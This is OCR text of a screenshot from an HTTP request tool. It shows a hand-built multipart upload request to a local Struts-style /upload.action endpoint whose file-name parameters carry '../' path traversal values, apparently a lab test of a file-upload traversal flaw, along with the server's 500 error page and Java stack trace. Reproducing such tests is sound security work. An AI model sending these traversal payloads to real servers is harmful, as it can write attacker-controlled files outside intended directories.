 Request
数据包扫描
热加载
构造请求
1 POST /upload.action?fileFileName=../aaa.txt HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 Content-Type: multipart/form-data; boundary=boundary_string
4 Content-Length auto : 146
5
6 --boundary_string
7 Content-Disposition: form-data; name="FILE"; filename="../12267822.txt"
8 Content-Type: text/plain
9
10 test1
11 --boundary_string--
12
Responses
7385bytes / 8ms
美化
渲染
详情
远端地址:127.0.0.1:8080; 响应时
间:8ms; 总耗时:9ms; URL:http://1
27.0.0.1:8080/upload.a...
1 HTTP/1.1 500
2 Content-Type: text/html; charset=utf-8
3 Content-Language: zh-CN
4 Date: Wed, 13 Dec 2023 06:03:56 GMT
5 Connection: close
6 Content-Length: 7385
7
8 <!doctype html><html lang="zh"><head><title>HTTP状态 500 - 内部服务
器错误</title><style type="text/css">body {font-family:Tahoma,Arial,
sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;}
h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p
{font-size:12px;} a {color:black;} .line {height:1px;
background-color:#525D76;border:none;}</style></head><body><h1>HTTP
状态 500 - 内部服务器错误</h1><hr class="line" /><p><b>类型</b> 异常
报告</p><p><b>消息</b> Source must not be null</p><p><b>描述</b> 服
务器遇到一个意外的情况，阻止它完成请求。</p><p><b>例外情况</b></
p><pre>java.lang.NullPointerException: Source must not be null
9 org.apache.commons.io.FileUtils.checkFileRequirements(FileUtils.
java:1377)
10 org.apache.commons.io.FileUtils.copyFile(FileUtils.java:1060)
11 org.apache.commons.io.FileUtils.copyFile(FileUtils.java:1028)
12 com.s2066.UpLoad.execute(UpLoad.java:59)
13 sun.reflect.GeneratedMethodAccessor52.invoke(Unknown Source)
14 sun.reflect.DelegatingMethodAccessorImpl.invoke
(DelegatingMethodAccessorImpl.java:43)
15 java.lang.reflect.Method.invoke(Method.java:498)
16 ognl.OgnlRuntime.invokeMethodInsideSandbox(OgnlRuntime.
java:1266)
17 ognl.OgnlRuntime.invokeMethod(OgnlRuntime.java:1251)
18 ognl.OgnlRuntime.callAppropriateMethod(OgnlRuntime.java:1969)
19 ognl.ObjectMethodAccessor.callMethod(ObjectMethodAccessor.
java:68)